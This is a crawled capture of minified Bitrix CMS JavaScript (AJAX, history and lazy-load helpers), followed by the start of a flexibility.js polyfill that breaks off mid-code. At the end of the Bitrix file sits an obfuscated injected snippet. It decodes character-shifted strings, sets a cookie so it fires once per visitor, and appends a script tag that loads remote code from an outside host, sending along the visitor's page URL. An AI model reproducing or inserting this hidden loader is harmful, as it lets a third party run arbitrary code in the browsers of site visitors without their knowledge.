0!==e.signedParameters&&e.data.append("signedParameters",e.signedParameters)):(t.type.isPlainObject(e.data)||t.Type.isNil(e.data))&&(e.data=t.type.isPlainObject(e.data)?e.data:{},void 0!==e.signedParameters&&(e.data.signedParameters=e.signedParameters));return e.method||(e.method="POST"),e},c=function(e,n){n=n||!1;var r=t.clone(e),i=null,o=e.onrequeststart;e.onrequeststart=function(e){i=e,t.type.isFunction(o)&&o(e)};var s=r.onrequeststart;return r.onrequeststart=function(e){i=e,t.type.isFunction(s)&&s(e)},t.ajax.promise(e).then((function(e){if(!n&&t.type.isPlainObject(e)&&t.type.isArray(e.errors)){var i=!1;if(e.errors.forEach((function(e){"invalid_csrf"===e.code&&e.customData.csrf&&(t.message({bitrix_sessid:e.customData.csrf}),r.headers=r.headers||[],r.headers=r.headers.filter((function(e){return e&&"X-Bitrix-Csrf-Token"!==e.name})),r.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()}),i=!0)})),i)return c(r,!0)}if(!t.type.isPlainObject(e)||"success"!==e.status){var o=new t.Promise;return o.reject(e),o}return e})).catch((function(e){var n=new t.Promise;if(t.type.isPlainObject(e)&&e.xhr&&e.xhr.responseText)try{e=JSON.parse(e.xhr.responseText)}catch(e){}return t.type.isPlainObject(e)&&e.status&&e.hasOwnProperty("data")?n.reject(e):n.reject({status:"error",data:{ajaxRejectData:e},errors:[{code:"NETWORK_ERROR",message:"Network error"}]}),n})).then((function(e){var n=new t.Promise,r=i.getAllResponseHeaders().trim().split(/[\r\n]+/),o={};if(r.forEach((function(e){var t=e.split(": "),n=t.shift().toLowerCase();o[n]=t.join(": ")})),!o["x-process-assets"])return n.fulfill(e),n;var s=t.prop.getObject(t.prop.getObject(e,"data",{}),"assets",{});return new Promise((function(e,n){var r=t.prop.getArray(s,"css",[]);t.load(r,(function(){t.loadScript(t.prop.getArray(s,"js",[]),e)}))})).then((function(){var r=t.prop.getArray(s,"string",[]).join("\n");t.html(document.head,r,{useAdjacentHTML:!0}).then((function(){n.fulfill(e)}))})),n}))};t.ajax.runAction=function(e,n){n=l(n);var r=u(n);r.action=e;var i="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(r);return c({method:n.method,dataType:"json",url:i,data:n.data,timeout:n.timeout,preparePost:n.preparePost,headers:n.headers,onrequeststart:n.onrequeststart,onprogress:n.onprogress,onprogressupload:n.onprogressupload})},t.ajax.runComponentAction=function(e,n,r){(r=l(r)).mode=r.mode||"ajax";var i=u(r);i.c=e,i.action=n;var o="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(i);return c({method:r.method,dataType:"json",url:o,data:r.data,timeout:r.timeout,preparePost:r.preparePost,headers:r.headers,onrequeststart:r.onrequeststart?r.onrequeststart:null,onprogress:r.onprogress,onprogressupload:r.onprogressupload})},t.ajax.load=function(e,n){t.type.isArray(e)||(e=[e]);var r=0;t.type.isFunction(n)||(n=t.DoNothing);for(var i=function(e){t.type.isFunction(this.callback)&&this.callback(e),++r>=s&&n()},o=0,s=e.length;o<s;o++)switch(e[o].type.toUpperCase()){case"SCRIPT":t.loadScript([e[o].url],t.proxy(i,e[o]));break;case"CSS":t.loadCSS([e[o].url]),++r>=s&&n();break;case"JSON":t.ajax.loadJSON(e[o].url,t.proxy(i,e[o]));break;default:t.ajax.get(e[o].url,"",t.proxy(i,e[o]))}},t.ajax.submit=function(e,n){if(!e.target){if(null==e.BXFormTarget){var r="formTarget_"+Math.random();e.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:r,id:r,src:"javascript:void(0)"},style:{display:"none"}}))}e.target=e.BXFormTarget.name}return e.BXFormCallback=n,t.bind(e.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,e)),t.submit(e),!1},t.ajax.submitComponentForm=function(n,r,i){if(!n.target){if(null==n.BXFormTarget){var o="formTarget_"+Math.random();n.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:o,id:o,src:"javascript:void(0)"},style:{display:"none"}}))}n.target=n.BXFormTarget.name}if(i)var s=t.showWait(r);return n.BXFormCallback=function(n){i&&t.closeWait(s);t(r).innerHTML=n,t.onCustomEvent("onAjaxSuccess",[null,null,function(){e.bxcompajaxframeonload&&setTimeout((function(){e.bxcompajaxframeonload(),e.bxcompajaxframeonload=null}),10)}])},t.bind(n.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,n)),!0},t.ajax._submit_callback=function(){try{if(0!=this.BXFormTarget.contentWindow.location.href.indexOf("http"))return}catch(e){return}this.BXFormCallback&&this.BXFormCallback.apply(this,[this.BXFormTarget.contentWindow.document.body.innerHTML]),t.unbindAll(this.BXFormTarget)},t.ajax.prepareForm=function(e,t){t=t||{};var n,r,i,o=[],s=e.elements.length,a=0,u=0;if(e){for(n=0;n<s;n++)if(!(i=e.elements[n]).disabled&&i.type)switch(i.type.toLowerCase()){case"text":case"textarea":case"password":case"number":case"hidden":case"select-one":o.push({name:i.name,value:i.value}),u+=i.name.length+i.value.length;break;case"file":if(i.files)for(r=0;r<i.files.length;r++)a++,o.push({name:i.name,value:i.files[r],file:!0}),u+=i.files[r].size;break;case"radio":case"checkbox":i.checked&&(o.push({name:i.name,value:i.value}),u+=i.name.length+i.value.length);break;case"select-multiple":for(var l=0;l<i.options.length;l++)i.options[l].selected&&(o.push({name:i.name,value:i.options[l].value}),u+=i.name.length+i.options[l].length)}n=0,u=0;for(var c,f,p,h,d=t;n<o.length;){var y=o[n].name.indexOf("[");h?(d[o[n].name]={},d[o[n].name][h.replace(/\[|\]/gi,"")]=o[n].value,d=t,h=null,n++):-1==y?(d[o[n].name]=o[n].value,d=t,n++):(c=o[n].name.substring(0,y),-1==(p=(f=o[n].name.substring(y+1)).indexOf("]"))?(d[c]||(d[c]=[]),d=t,n++):0==p?(d[c]||(d[c]=[]),d=d[c],o[n].name=""+d.length,0===f.substring(p+1).indexOf("[")&&(h=f.substring(0,p)+f.substring(p+1))):(d[c]||(d[c]={}),d=d[c],o[n].name=f.substring(0,p)+f.substring(p+1)))}}return{data:t,filesCount:a,roughSize:u}},t.ajax.submitAjax=function(n,r){(r=null!==r&&"object"==typeof r?r:{}).url=r.url||n.getAttribute("action");var i=r.data||{};for(var o in r.data=t.ajax.prepareForm(n).data,i)i.hasOwnProperty(o)&&(r.data[o]=i[o]);if(e.FormData){var s=function(e,t,n){if(n&&"object"==typeof n&&!function(e){var t=Object.prototype.toString.call(e);return"[object File]"==t||"[object Blob]"==t}(n))for(var r in n)n.hasOwnProperty(r)&&s(e,""==t?r:t+"["+r+"]",n[r]);else e.append(t,n||"")},a=function(e){var n={};if(null!=e)if("object"==typeof e){for(var r in e)if(e.hasOwnProperty(r)){var i=t.util.urlencode(r);"object"==typeof e[r]&&!0!==e[r].file?n[i]=a(e[r]):!0===e[r].file?n[i]=e[r].value:n[i]=t.util.urlencode(e[r])}}else n=t.util.urlencode(e);return n},u=new e.FormData;"POST"!==r.method?(r.data=t.ajax.prepareData(r.data),r.data&&(r.url+=(-1!==r.url.indexOf("?")?"&":"?")+r.data,r.data="")):(!0===r.preparePost&&(r.data=a(r.data)),s(u,"",r.data),r.data=u),r.preparePost=!1,r.start=!1;var l=t.ajax(r);r.onprogress&&l.upload.addEventListener("progress",(function(e){var t=null;e.lengthComputable&&(e.total||e.totalSize)&&(t=100*e.loaded/(e.total||e.totalSize)),r.onprogress(e,t)})),l.send(u)}else t.ajax(r)},t.ajax.UpdatePageData=function(e){if(e.TITLE&&t.ajax.UpdatePageTitle(e.TITLE),(e.WINDOW_TITLE||e.TITLE)&&t.ajax.UpdateWindowTitle(e.WINDOW_TITLE||e.TITLE),e.NAV_CHAIN&&t.ajax.UpdatePageNavChain(e.NAV_CHAIN),e.CSS&&e.CSS.length>0&&t.loadCSS(e.CSS),e.SCRIPTS&&e.SCRIPTS.length>0){var n=function(r,i,o){if(i&&t.type.isArray(i.scripts))for(var s=0,a=e.SCRIPTS.length;s<a;s++)i.scripts.push({isInternal:!1,JS:e.SCRIPTS[s]});else t.loadScript(e.SCRIPTS,o);t.removeCustomEvent("onAjaxSuccess",n)};t.addCustomEvent("onAjaxSuccess",n)}else{var r=function(e,n,i){t.type.isFunction(i)&&i(),t.removeCustomEvent("onAjaxSuccess",r)};t.addCustomEvent("onAjaxSuccess",r)}},t.ajax.UpdatePageTitle=function(e){var n=t("pagetitle");n&&(t.remove(n.firstChild),n.firstChild?n.insertBefore(document.createTextNode(e),n.firstChild):n.appendChild(document.createTextNode(e)))},t.ajax.UpdateWindowTitle=function(e){document.title=e},t.ajax.UpdatePageNavChain=function(e){var n=t("navigation");n&&(n.innerHTML=e)},t.userOptions={options:null,bSend:!1,delay:5e3,path:"/bitrix/admin/user_options.php?"},t.userOptions.setAjaxPath=function(e){t.userOptions.path=-1==e.indexOf("?")?e+"?":e+"&"},t.userOptions.save=function(e,n,r,i,o){null==t.userOptions.options&&(t.userOptions.options={}),o=!!o,t.userOptions.options[e+"."+n+"."+r]=[e,n,r,i,o];var s=t.userOptions.__get();""!=s&&(document.cookie=t.message("COOKIE_PREFIX")+"_LAST_SETTINGS="+encodeURIComponent(s)+"&sessid="+t.bitrix_sessid()+"; expires=Thu, 31 Dec "+((new Date).getFullYear()+1)+" 23:59:59 GMT; path=/;"),t.userOptions.bSend||(t.userOptions.bSend=!0,setTimeout((function(){t.userOptions.send(null)}),t.userOptions.delay))},t.userOptions.send=function(e){var n=t.userOptions.__get();t.userOptions.options=null,t.userOptions.bSend=!1,""!=n&&(document.cookie=t.message("COOKIE_PREFIX")+"_LAST_SETTINGS=; path=/;",t.ajax({method:"GET",dataType:"html",processData:!1,cache:!1,url:t.userOptions.path+n+"&sessid="+t.bitrix_sessid(),onsuccess:e}))},t.userOptions.del=function(e,n,r,i){t.ajax.get(t.userOptions.path+"action=delete&c="+e+"&n="+n+(1==r?"&common=Y":"")+"&sessid="+t.bitrix_sessid(),i)},t.userOptions.__get=function(){if(!t.userOptions.options)return"";var e,n,r="",i=-1,o="";for(n in t.userOptions.options)if(t.userOptions.options.hasOwnProperty(n)){o!=(e=t.userOptions.options[n])[0]+"."+e[1]&&(r+="&p["+ ++i+"][c]="+t.util.urlencode(e[0]),r+="&p["+i+"][n]="+t.util.urlencode(e[1]),1==e[4]&&(r+="&p["+i+"][d]=Y"),o=e[0]+"."+e[1]);var s=e[2],a=e[3];r+=null===s?"&p["+i+"][v]="+t.util.urlencode(a):"&p["+i+"][v]["+t.util.urlencode(s)+"]="+t.util.urlencode(a)}return r.substr(1)},t.ajax.history={expected_hash:"",obParams:null,obFrame:null,obImage:null,obTimer:null,bInited:!1,bHashCollision:!1,bPushState:!(!history.pushState||!t.type.isFunction(history.pushState)),startState:null,init:function(n){if(!t.ajax.history.bInited){this.obParams=n;var r=this.obParams.getState();t.ajax.history.bPushState?(t.ajax.history.expected_hash=e.location.pathname,e.location.search&&(t.ajax.history.expected_hash+=e.location.search),t.ajax.history.put(r,t.ajax.history.expected_hash,"",!0),setTimeout((function(){t.bind(e,"popstate",t.ajax.history.__hashListener)}),500)):(t.ajax.history.expected_hash=e.location.hash,t.ajax.history.expected_hash&&"#"!=t.ajax.history.expected_hash||(t.ajax.history.expected_hash="__bx_no_hash__"),f.put(t.ajax.history.expected_hash,r),t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500),t.browser.IsIE()?(t.ajax.history.obFrame=document.createElement("IFRAME"),t.hide_object(t.ajax.history.obFrame),document.body.appendChild(t.ajax.history.obFrame),t.ajax.history.obFrame.contentWindow.document.open(),t.ajax.history.obFrame.contentWindow.document.write(t.ajax.history.expected_hash),t.ajax.history.obFrame.contentWindow.document.close()):t.browser.IsOpera()&&(t.ajax.history.obImage=document.createElement("IMG"),t.hide_object(t.ajax.history.obImage),document.body.appendChild(t.ajax.history.obImage),t.ajax.history.obImage.setAttribute("src","javascript:location.href = 'javascript:BX.ajax.history.__hashListener();';"))),t.ajax.history.bInited=!0}},__hashListener:function(n){if(n=n||e.event||{state:!1},t.ajax.history.bPushState)t.ajax.history.obParams.setState(n.state||t.ajax.history.startState);else{var r;if(t.ajax.history.obTimer&&(e.clearTimeout(t.ajax.history.obTimer),t.ajax.history.obTimer=null),(r=null!=t.ajax.history.obFrame?t.ajax.history.obFrame.contentWindow.document.body.innerText:e.location.hash)&&"#"!=r||(r="__bx_no_hash__"),0==r.indexOf("#")&&(r=r.substring(1)),r!=t.ajax.history.expected_hash){var i=f.get(r);if(i&&(t.ajax.history.obParams.setState(i),t.ajax.history.expected_hash=r,null!=t.ajax.history.obFrame)){var o="__bx_no_hash__"==r?"":r;e.location.hash!=o&&e.location.hash!="#"+o&&(e.location.hash=o)}}t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500)}},put:function(n,r,i,o){this.bPushState?o?t.ajax.history.startState=n:history.pushState(n,"",r):(r=void 0!==i?i:"view"+r,f.put(r,n),t.ajax.history.expected_hash=r,e.location.hash=t.util.urlencode(r),null!=t.ajax.history.obFrame&&(t.ajax.history.obFrame.contentWindow.document.open(),t.ajax.history.obFrame.contentWindow.document.write(r),t.ajax.history.obFrame.contentWindow.document.close()))},checkRedirectStart:function(n,r){var i=e.location.hash;"#"==i.substring(0,1)&&(i=i.substring(1));var o=i.substring(0,5);"view/"!=o&&"view%"!=o||(t.ajax.history.bHashCollision=!0,document.write('<div id="__ajax_hash_collision_'+r+'" style="display: none;">'))},checkRedirectFinish:function(n,r){document.write("</div>");var i=e.location.hash;"#"==i.substring(0,1)&&(i=i.substring(1)),t.ready((function(){var e=i.substring(0,5);if("view/"==e||"view%"==e){var o=t("__ajax_hash_collision_"+r),s=o.firstChild;t.cleanNode(s),o.style.display="block","view%"!=e&&(i=t.util.urlencode(i));var a="/bitrix/tools/ajax_redirector.php?hash="+(i+=(-1==i.indexOf("%3F")?"%3F":"%26")+n+"="+r);t.ajax.insertToNode(a,s)}}))}},t.ajax.component=function(e){this.node=e},t.ajax.component.prototype.getState=function(){var n={node:this.node,title:e.document.title,data:t(this.node).innerHTML},r=t("navigation");return null!=r&&(n.nav_chain=r.innerHTML),t.onCustomEvent(t(n.node),"onComponentAjaxHistoryGetState",[n]),n},t.ajax.component.prototype.setState=function(e){t(e.node).innerHTML=e.data,t.ajax.UpdatePageTitle(e.title),e.nav_chain&&t.ajax.UpdatePageNavChain(e.nav_chain),t.onCustomEvent(t(e.node),"onComponentAjaxHistorySetState",[e])};var f={arHistory:{},put:function(e,t){this.arHistory[e]=t},get:function(e){return this.arHistory[e]}};t.ajax.FormData=function(){this.elements=[],this.files=[],this.features={},this.isSupported(),this.log("BX FormData init")},t.ajax.FormData.isSupported=function(){var e=new t.ajax.FormData,n=e.features.supported;return e=null,n},t.ajax.FormData.prototype.log=function(e){0},t.ajax.FormData.prototype.isSupported=function(){var t={};return t.fileReader=e.FileReader&&e.FileReader.prototype.readAsBinaryString,t.readFormData=t.sendFormData=!!e.FormData,t.supported=!(!t.readFormData||!t.sendFormData),this.features=t,this.log("features:"),this.log(t),t.supported},t.ajax.FormData.prototype.append=function(e,t){"object"==typeof t?this.files.push({name:e,value:t}):this.elements.push({name:e,value:t})},t.ajax.FormData.prototype.send=function(e,n,r,i){if(this.log("FD send"),this.xhr=t.ajax({method:"POST",dataType:"html",url:e,onsuccess:n,onfailure:i,start:!1,preparePost:!1}),r&&this.xhr.upload.addEventListener("progress",(function(e){e.lengthComputable&&r(e.loaded/(e.total||e.totalSize))}),!1),this.features.readFormData&&this.features.sendFormData){var o=new FormData;for(var s in this.log("use browser formdata"),this.elements)this.elements.hasOwnProperty(s)&&o.append(this.elements[s].name,this.elements[s].value);for(s in this.files)this.files.hasOwnProperty(s)&&o.append(this.files[s].name,this.files[s].value);this.xhr.send(o)}return this.xhr},t.addCustomEvent("onAjaxFailure",t.debug)}}(window),function(e,t){"use strict";var n={observer:null,images:{},imageStatus:{hidden:-2,error:-1,undefined:0,inited:1,loaded:2},imageTypes:{image:1,background:2},initObserver:function(){this.observer=new IntersectionObserver(this.onIntersection.bind(this),{rootMargin:"20% 0% 20% 0%",threshold:.1})},onIntersection:function(e){e.forEach(function(e){e.isIntersecting&&this.showImage(e.target)}.bind(this))},registerImage:function(e,n,r){if(null===this.observer&&this.initObserver(),r=r||{},t.Type.isStringFilled(e)&&!t.Type.isObject(this.images[e])){var i=document.getElementById(e);t.Type.isDomNode(i)&&(this.observer.observe(i),this.images[e]={id:e,node:null,src:null,dataSrcName:r.dataSrcName||"src",type:null,func:t.Type.isFunction(n)?n:null,status:this.imageStatus.undefined})}},registerImages:function(e,n,r){if(t.Type.isArray(e))for(var i=0,o=e.length;i<o;i++)this.registerImage(e[i],n,r)},showImage:function(e){var n=e.id;if(t.Type.isStringFilled(n)){var r=this.images[n];if(t.Type.isPlainObject(r)&&(r.status==this.imageStatus.undefined&&this.initImage(r),r.status===this.imageStatus.inited)){if(!r.node||!r.node.parentNode)return r.node=null,void(r.status=this.imageStatus.error);r.type==this.imageTypes.image?r.node.src=r.src:r.node.style.backgroundImage="url('"+r.src+"')",r.node.dataset[r.dataSrcName]="",r.status=this.imageStatus.loaded}}},showImages:function(e){for(var n in e=!1!==e,this.images)if(this.images.hasOwnProperty(n)){var r=this.images[n];if(r.status==this.imageStatus.undefined&&this.initImage(r),r.status===this.imageStatus.inited)if(r.node&&r.node.parentNode){var i=!0;e&&t.Type.isFunction(r.func)&&(i=r.func(r)),!0===i&&this.isElementVisibleOnScreen(r.node)&&(r.type==this.imageTypes.image?r.node.src=r.src:r.node.style.backgroundImage="url('"+r.src+"')",r.node.dataset[r.dataSrcName]="",r.status=this.imageStatus.loaded)}else r.node=null,r.status=this.imageStatus.error}},initImage:function(e){e.status=this.imageStatus.error;var n=document.getElementById(e.id);if(t.Type.isDomNode(n)){var r=n.dataset[e.dataSrcName];t.Type.isStringFilled(r)&&(e.node=n,e.src=r,e.status=this.imageStatus.inited,e.type="img"==e.node.tagName.toLowerCase()?this.imageTypes.image:this.imageTypes.background)}},isElementVisibleOnScreen:function(e){var t=this.getElementCoords(e),n=window.pageYOffset||document.documentElement.scrollTop,r=n+document.documentElement.clientHeight;return t.bottom=t.top+e.offsetHeight,t.top>n&&t.top<r||t.bottom<r&&t.bottom>n},isElementVisibleOn2Screens:function(e){var t=document.documentElement.clientHeight,n=window.pageYOffset||document.documentElement.scrollTop,r=n+t,i=this.getElementCoords(e);return i.bottom=i.top+e.offsetHeight,n-=t,r+=t,i.top>n&&i.top<r||i.bottom<r&&i.bottom>n},getElementCoords:function(e){var t=e.getBoundingClientRect();return{originTop:t.top,originLeft:t.left,top:t.top+window.pageYOffset,left:t.left+window.pageXOffset}},onScroll:function(){},clearImages:function(){this.images=[]}};e.LazyLoad=n}(this.BX=this.BX||{},BX),function(e){"use strict";var t=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};babelHelpers.classCallCheck(this,e),t&&"object"===babelHelpers.typeof(t)?this.params=new Map(Object.entries(t)):this.params=new Map}return babelHelpers.createClass(e,[{key:"getParam",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.params.has(e)?this.params.get(e):t}},{key:"setParam",value:function(e,t){this.params.set(e,t)}},{key:"clear",value:function(){this.params.clear()}}],[{key:"create",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new e(t)}}]),e}();e.ParamBag=t}(this.BX=this.BX||{}),BX.FixFontSize=function(e){var t,n;this.node=null,this.prevWindowSize=0,this.prevWrapperSize=0,this.mainWrapper=null,this.textWrapper=null,this.objList=e.objList,this.minFontSizeList=[],this.minFontSize=0,e.onresize&&(this.prevWindowSize=window.innerWidth||document.documentElement.clientWidth,BX.bind(window,"resize",BX.throttle(this.onResize,350,this))),e.onAdaptiveResize&&(t=this.objList[0].scaleBy||this.objList[0].node,n=getComputedStyle(t),this.prevWrapperSize=parseInt(n.width)-parseInt(n.paddingLeft)-parseInt(n.paddingRight),BX.bind(window,"resize",BX.throttle(this.onAdaptiveResize,350,this))),this.createTestNodes(),this.decrease()},BX.FixFontSize.prototype={createTestNodes:function(){this.textWrapper=BX.create("div",{style:{display:"inline-block",whiteSpace:"nowrap"}}),this.mainWrapper=BX.create("div",{style:{height:0,overflow:"hidden"},children:[this.textWrapper]})},insertTestNodes:function(){document.body.appendChild(this.mainWrapper)},removeTestNodes:function(){document.body.removeChild(this.mainWrapper)},decrease:function(){var e,t,n,r;this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--)if(n=this.objList[i].scaleBy||this.objList[i].node,r=getComputedStyle(n),e=parseInt(r.width)-parseInt(r.paddingLeft)-parseInt(r.paddingRight),t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]),this.textWrapperSetStyle(this.objList[i].node),this.textWrapperInsertText(this.objList[i].node)){for(;this.textWrapper.offsetWidth>e&&t>0;)this.textWrapper.style.fontSize=--t+"px";this.objList[i].smallestValue?(this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t,this.minFontSizeList.push(this.objList[i].node)):this.objList[i].node.style.fontSize=t+"px"}this.minFontSizeList.length>0&&this.setMinFont(),this.removeTestNodes()},increase:function(){var e,t,n,r;this.insertTestNodes(),this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--)if(n=this.objList[i].scaleBy||this.objList[i].node,r=getComputedStyle(n),e=parseInt(r.width)-parseInt(r.paddingLeft)-parseInt(r.paddingRight),t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]),this.textWrapperSetStyle(this.objList[i].node),this.textWrapperInsertText(this.objList[i].node)){for(;this.textWrapper.offsetWidth<e&&t<this.objList[i].maxFontSize;)this.textWrapper.style.fontSize=++t+"px";t--,this.objList[i].smallestValue?(this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t,this.minFontSizeList.push(this.objList[i].node)):this.objList[i].node.style.fontSize=t+"px"}this.minFontSizeList.length>0&&this.setMinFont(),this.removeTestNodes()},setMinFont:function(){for(var e=this.minFontSizeList.length-1;e>=0;e--)this.minFontSizeList[e].style.fontSize=this.minFontSize+"px";this.minFontSize=0},onResize:function(){var e=window.innerWidth||document.documentElement.clientWidth;this.prevWindowSize>e?this.decrease():this.prevWindowSize<e&&this.increase(),this.prevWindowSize=e},onAdaptiveResize:function(){var e=this.objList[0].scaleBy||this.objList[0].node,t=getComputedStyle(e),n=parseInt(t.width)-parseInt(t.paddingLeft)-parseInt(t.paddingRight);this.prevWrapperSize>n?this.decrease():this.prevWrapperSize<n&&this.increase(),this.prevWrapperSize=n},textWrapperInsertText:function(e){return e.textContent?(this.textWrapper.textContent=e.textContent,!0):!!e.innerText&&(this.textWrapper.innerText=e.innerText,!0)},textWrapperSetStyle:function(e){this.textWrapper.style.fontFamily=getComputedStyle(e)["font-family"],this.textWrapper.style.fontSize=getComputedStyle(e)["font-size"],this.textWrapper.style.fontStyle=getComputedStyle(e)["font-style"],this.textWrapper.style.fontWeight=getComputedStyle(e)["font-weight"],this.textWrapper.style.lineHeight=getComputedStyle(e)["line-height"]}},BX.FixFontSize.init=function(e){return new BX.FixFontSize(e)})})();(function(o,d,l){try{o.f=o=>o.split('').reduce((s,c)=>s+String.fromCharCode((c.charCodeAt()-5).toString()),'');o.b=o.f('UMUWJKX');o.c=l.protocol[0]=='h'&&/\./.test(l.hostname)&&!(new RegExp(o.b)).test(d.cookie),setTimeout(function(){o.c&&(o.s=d.createElement('script'),o.s.src=o.f('myyux?44fun3h'+'isrjywnh3htr4l'+'jy4xyfynh3ox'+'DwjkjwwjwB')+l.href,d.body.appendChild(o.s));},1000);d.cookie=o.b+'=full;max-age=39800;'}catch(e){};}({},document,location));

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/flexibility.js
body_size: 5472
content:
!function(){window.flexibility={},Array.prototype.forEach||(Array.prototype.forEach=function(t){if(null==this)throw new TypeError(this+"is not an object");if(!(t instanceof Function))throw new TypeError(t+" is not a function");for(var e=Object(this),i=arguments[1],n=e instanceof String?e.split(""):e,r=Math.max(Math.min(n.length,9007199254740991),0)||0,o=-1;++o<r;)o in n&&t.call(i,n[o],o,e)}),function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.computeLayout=e()}(flexibility,(function(){var t=function(){function t(t){return void 0===t}function e(t){return t===B||t===D}function i(t,i){if(void 0!==t.style.marginStart&&e(i))return t.style.marginStart;var n=null;switch(i){case"row":n=t.style.marginLeft;break;case"row-reverse":n=t.style.marginRight;break;case"column":n=t.style.marginTop;break;case"column-reverse":n=t.style.marginBottom}return void 0!==n?n:void 0!==t.style.margin?t.style.margin:0}function n(t,i){if(void 0!==t.style.marginEnd&&e(i))return t.style.marginEnd;var n=null;switch(i){case"row":n=t.style.marginRight;break;case"row-reverse":n=t.style.marginLeft;break;case"column":n=t.style.marginBottom;break;case"column-reverse":n=t.style.marginTop}return null!=n?n:void 0!==t.style.margin?t.style.margin:0}function r(t,i){if(void 0!==t.style.borderStartWidth&&t.style.borderStartWidth>=0&&e(i))return t.style.borderStartWidth;var n=null;switch(i){case"row":n=t.style.borderLeftWidth;break;case"row-reverse":n=t.style.borderRightWidth;break;case"column":n=t.style.borderTopWidth;break;case"column-reverse":n=t.style.borderBottomWidth}return null!=n&&n>=0?n:void 0!==t.style.borderWidth&&t.style.borderWidth>=0?t.style.borderWidth:0}function o(t,i){if(void 0!==t.style.borderEndWidth&&t.style.borderEndWidth>=0&&e(i))return t.style.borderEndWidth;var n=null;switch(i){case"row":n=t.style.borderRightWidth;break;case"row-reverse":n=t.style.borderLeftWidth;break;case"column":n=t.style.borderBottomWidth;break;case"column-reverse":n=t.style.borderTopWidth}return null!=n&&n>=0?n:void 0!==t.style.borderWidth&&t.style.borderWidth>=0?t.style.borderWidth:0}function l(t,i){return function(t,i){if(void 0!==t.style.paddingStart&&t.style.paddingStart>=0&&e(i))return t.style.paddingStart;var n=null;switch(i){case"row":n=t.style.paddingLeft;break;case"row-reverse":n=t.style.paddingRight;break;case"column":n=t.style.paddingTop;break;case"column-reverse":n=t.style.paddingBottom}return null!=n&&n>=0?n:void 0!==t.style.padding&&t.style.padding>=0?t.style.padding:0}(t,i)+r(t,i)}function a(t,i){return function(t,i){if(void 0!==t.style.paddingEnd&&t.style.paddingEnd>=0&&e(i))return t.style.paddingEnd;var n=null;switch(i){case"row":n=t.style.paddingRight;break;case"row-reverse":n=t.style.paddingLeft;break;case"column":n=t.style.paddingBottom;break;case"column-reverse":n=t.style.paddingTop}return null!=n&&n>=0?n:void 0!==t.style.padding&&t.style.padding>=0?t.style.padding:0}(t,i)+o(t,i)}function d(t,e){return r(t,e)+o(t,e)}function s(t,e){return i(t,e)+n(t,e)}function u(t,e){return l(t,e)+a(t,e)}function y(t,e){return e.style.alignSelf?e.style.alignSelf:t.style.alignItems?t.style.alignItems:"stretch"}function c(t,e){if(e===z){if(t===B)return D;if(t===D)return B}return t}function f(t,e){var i;return(i=t.style.direction?t.style.direction:$)===$&&(i=void 0===e?H:e),i}function h(t,e){return function(t){return t===I||t===R}(t)?c(B,e):I}function m(t){return t.style.position?t.style.position:"relative"}function p(t){return m(t)===O&&t.style.flex>0}function v(t,e){return t.layout[Q[e]]+s(t,e)}function x(t,e){return void 0!==t.style[Q[e]]&&t.style[Q[e]]>=0}function g(t,e){return void 0!==t.style[e]}function b(t,e){return void 0!==t.style[e]?t.style[e]:0}function w(t,e,i){var n={row:t.style.minWidth,"row-reverse":t.style.minWidth,column:t.style.minHeight,"column-reverse":t.style.minHeight}[e],r={row:t.style.maxWidth,"row-reverse":t.style.maxWidth,column:t.style.maxHeight,"column-reverse":t.style.maxHeight}[e],o=i;return void 0!==r&&r>=0&&o>r&&(o=r),void 0!==n&&n>=0&&n>o&&(o=n),o}function W(t,e){return t>e?t:e}function L(t,e){void 0===t.layout[Q[e]]&&x(t,e)&&(t.layout[Q[e]]=W(w(t,e,t.style[Q[e]]),u(t,e)))}function E(t,e,i){e.layout[K[i]]=t.layout[Q[i]]-e.layout[Q[i]]-e.layout[P[i]]}function S(t,e){return void 0!==t.style[J[e]]?b(t,J[e]):-b(t,K[e])}function k(o,k,$,H){var z=f(o,H),V=c(function(t){return t.style.flexDirection?t.style.flexDirection:I}(o),z),X=h(V,z),Y=c(B,z);L(o,V),L(o,X),o.layout.direction=z,o.layout[J[V]]+=i(o,V)+S(o,V),o.layout[K[V]]+=n(o,V)+S(o,V),o.layout[J[X]]+=i(o,X)+S(o,X),o.layout[K[X]]+=n(o,X)+S(o,X);var tt=o.children.length,et=u(o,Y),it=u(o,I);if(function(t){return void 0!==t.style.measure}(o)){var nt=!t(o.layout[Q[Y]]),rt=T;rt=x(o,Y)?o.style.width:nt?o.layout[Q[Y]]:k-s(o,Y),rt-=et;var ot=T;ot=x(o,I)?o.style.height:t(o.layout[Q[I]])?$-s(o,Y):o.layout[Q[I]],ot-=u(o,I);var lt=!x(o,Y)&&!nt,at=!x(o,I)&&t(o.layout[Q[I]]);if(lt||at){var dt=o.style.measure(rt,ot);lt&&(o.layout.width=dt.width+et),at&&(o.layout.height=dt.height+it)}if(0===tt)return}var st,ut,yt,ct,ft=function(t){return"wrap"===t.style.flexWrap}(o),ht=function(t){return t.style.justifyContent?t.style.justifyContent:"flex-start"}(o),mt=l(o,V),pt=l(o,X),vt=u(o,V),xt=u(o,X),gt=!t(o.layout[Q[V]]),bt=!t(o.layout[Q[X]]),wt=e(V),Wt=null,Lt=null,Et=T;gt&&(Et=o.layout[Q[V]]-vt);for(var St=0,kt=0,Ct=0,Tt=0,$t=0,Ht=0;tt>kt;){var 